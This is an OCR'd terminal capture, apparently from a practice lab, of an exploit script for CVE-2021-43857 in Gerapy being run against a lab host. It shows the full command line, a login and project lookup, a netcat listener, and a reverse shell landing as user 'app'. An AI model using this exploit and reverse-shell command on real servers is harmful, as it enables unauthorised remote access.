 ┌──(env)─(kali㉿kali)-[~/pg/levram]
└─$ python 50640.py -t 192.168.241.24 -p 8000 -L 192.168.45.220 -P 80
CVE-2021-43857
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[*] Found project: test
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  1
[*] Setting up a netcat listener
listening on [any] 80 ...
[*] Executing reverse shell payload
[*] Watchout for shell! :)
connect to [192.168.45.220] from (UNKNOWN) [192.168.241.24] 33174
bash: cannot set terminal process group (844): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$ whoami
whoami
app
app@ubuntu:~/gerapy$